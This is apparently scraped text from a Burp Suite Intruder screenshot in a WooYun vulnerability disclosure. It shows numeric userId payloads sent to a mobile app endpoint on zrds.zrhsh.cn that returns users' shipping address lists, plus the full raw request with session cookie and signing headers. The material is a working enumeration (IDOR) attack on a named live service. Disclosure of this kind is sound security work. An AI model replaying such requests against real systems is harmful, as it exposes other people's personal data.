 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1028 8972 200 988
281 9719 200 970
212 9788 200 964
383 9617 200 955
1001 8999 200 955
677 9323 200 950
971 9029 200 944
905 9095 200 943
659 9341 200 942
836 9164 200 931
749 9251 200 928
Request Response
Raw Params Headers Hex
POST /ZRapp/getSendAddressListByUserId HTTP/1.1
Cookie: test=77953313; MASSESSION=20097678bc8c0a9483513065066e2ad4
appverify: md5=328f38c9dd1fe591b1e9ad69a1176e7f;ts=1455596721389
Charset: UTF-8
User-Agent: Mozilla/5.0 (Linux; U; Mobile; Android 4.3;Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1 Build/FRF91 )
Accept: */*
x-mas-app-info: aaahg10001/37938.BM1KKFNRJRDQO2FF9Q8BOT5TKA8TJ2LU14555964489370.5075167540926486.66924052
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
Host: zrds.zrhsh.cn
userId=89719
www.wooyun.org